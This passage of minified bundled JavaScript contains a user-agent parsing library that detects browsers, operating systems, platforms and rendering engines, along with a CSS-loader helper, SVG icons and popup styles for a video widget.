1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,i){void 0===i&&(i=!1);var r=e.getVersionPrecision(t),a=e.getVersionPrecision(n),o=Math.max(r,a),s=0,u=e.map([t,n],(function(t){var n=o-e.getVersionPrecision(t),i=t+new Array(n+1).join(".0");return e.map(i.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(i&&(s=o-Math.min(r,a)),o-=1;o>=s;){if(u[0][o]>u[1][o])return 1;if(u[0][o]===u[1][o]){if(o===s)return 0;o-=1}else if(u[0][o]<u[1][o])return-1}},e.map=function(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)i.push(t(e[n]));return i},e.find=function(e,t){var n,i;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,i=e.length;n<i;n+=1){var r=e[n];if(t(r,n))return r}},e.assign=function(e){for(var t,n,i=e,r=arguments.length,a=new Array(r>1?r-1:0),o=1;o<r;o++)a[o-1]=arguments[o];if(Object.assign)return Object.assign.apply(Object,[e].concat(a));var s=function(){var e=a[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){i[t]=e[t]}))};for(t=0,n=a.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return i.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return i.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(91))&&i.__esModule?i:{default:i},a=n(18);function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var s=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return a.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return a.ENGINE_MAP}},{key:"OS_MAP",get:function(){return a.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return a.PLATFORMS_MAP}}],null&&o(t.prototype,null),n&&o(t,n),e}();t.default=s,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=u(n(92)),r=u(n(93)),a=u(n(94)),o=u(n(95)),s=u(n(17));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=s.default.find(i.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=s.default.find(r.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=s.default.find(a.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=s.default.find(o.default,(function(t){if("function"==typeof t.test)return t.test(e);if(t.test instanceof Array)return t.test.some((function(t){return e.test(t)}));throw new Error("Browser's test function is not valid")}));return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return s.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},i=0,r={},a=0;if(Object.keys(e).forEach((function(t){var o=e[t];"string"==typeof o?(r[t]=o,a+=1):"object"==typeof o&&(n[t]=o,i+=1)})),i>0){var o=Object.keys(n),u=s.default.find(o,(function(e){return t.isOS(e)}));if(u){var l=this.satisfies(n[u]);if(void 0!==l)return l}var c=s.default.find(o,(function(e){return t.isPlatform(e)}));if(c){var d=this.satisfies(n[c]);if(void 0!==d)return d}}if(a>0){var h=Object.keys(r),p=s.default.find(h,(function(e){return t.isBrowser(e,!0)}));if(void 0!==p)return this.compareVersion(r[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),i=e.toLowerCase(),r=s.default.getBrowserTypeByAlias(i);return t&&r&&(i=r.toLowerCase()),i===n},t.compareVersion=function(e){var t=[0],n=e,i=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(i=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(i=!0,n=e.substr(1)),t.indexOf(s.default.compareVersions(r,n,i))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some((function(e){return t.is(e)}))},e}();t.default=l,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=r.default.getFirstMatch(a,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=r.default.getFirstMatch(a,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=o,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:a.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=r.default.getWindowsVersionName(t);return{name:a.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:a.OS_MAP.iOS},n=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=r.default.getMacOSVersionName(t),i={name:a.OS_MAP.MacOS,version:t};return n&&(i.versionName=n),i}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:a.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=r.default.getAndroidVersionName(t),i={name:a.OS_MAP.Android,version:t};return n&&(i.versionName=n),i}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:a.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:a.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:a.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:a.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:a.OS_MAP.PlayStation4,version:t}}}];t.default=o,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:a.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:a.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:a.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:a.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:a.PLATFORMS_MAP.tv}}}];t.default=o,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},a=n(18),o=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:a.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:a.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:a.ENGINE_MAP.Trident},n=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:a.ENGINE_MAP.Presto},n=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:a.ENGINE_MAP.Gecko},n=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:a.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:a.ENGINE_MAP.WebKit},n=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=o,e.exports=t.default}})},4096:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",i=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),i&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),i&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,i,r,a){"string"==typeof e&&(e=[[null,e,void 0]]);var o={};if(i)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(o[u]=!0)}for(var l=0;l<e.length;l++){var c=[].concat(e[l]);i&&o[c[0]]||(void 0!==a&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=a),n&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=n):c[2]=n),r&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=r):c[4]="".concat(r)),t.push(c))}},t}},4966:e=>{e.exports='<svg viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path fill="none" d="M1.268.074h40v40h-40z"/><path d="M18.286 12.772v4.33H2.268v-4.33h11.676V1.074h4.342v11.698zm-4.38 26.302V27.34H2.327v-4.32h15.932v16.054h-4.35zm10.4-37.957h4.343v11.576h11.617v4.33h-15.96V1.116zm-.058 22h16.02v4.32h-11.67v11.536h-4.35V23.118z" fill="#fff"/></svg>'},5136:(e,t,n)=>{var i=n(9948);i&&i.__esModule&&(i=i.default),e.exports="string"==typeof i?i:i.toString()},5343:(e,t,n)=>{var i=n(2665),r=n(6471);e.exports=function(e,t){var n=t&&t.leading,a=e<=-1e3?"-":"",o=i(e<0?-e:e),s=r(o.seconds);return o.days?a+o.days+":"+r(o.hours)+":"+r(o.minutes)+":"+s:o.hours?a+(n?r(o.hours):o.hours)+":"+r(o.minutes)+":"+s:a+(n?r(o.minutes):o.minutes)+":"+s}},5452:e=>{e.exports='<svg width="1792" height="1792" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" fill="#d6d6d6"/></svg>\n'},6289:(e,t,n)=>{var i=n(1071),r=n(4096)(i);r.push([e.id,".demoupUI-popup {\n  background-color: rgba(11, 11, 11, 0.8);\n  height: 100%;\n  left: 0;\n  position: fixed;\n  top: 0;\n  -webkit-backface-visibility: hidden;\n  width: 100%;\n  z-index: 2147483;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  display: block;\n}\n.demoupUI-popup.demoupUI-scaleup > div {\n  transform: scale(1.5);\n}\n.demoupUI-popup > .demoupUI-videocontainer,\n.demoupUI-popup .demoupUI-videolist {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.demoupUI-popup .demoupUI-close {\n  background: transparent;\n  border-width: 0px;\n  cursor: pointer;\n  padding: 0;\n  /* overwrite iphone user stylesheet */\n  position: absolute;\n  right: -25px;\n  top: -3px;\n}\n.demoupUI-popup .demoupUI-close svg {\n  height: 20px;\n  width: 20px;\n}\n.demoupUI-popup .demoupUI-vertical .demoupUI-close {\n  right: 0px;\n  top: -25px;\n}\n.demoupUI-popup .demoupUI-poweredby {\n  position: relative;\n  color: #fff;\n  float: right;\n  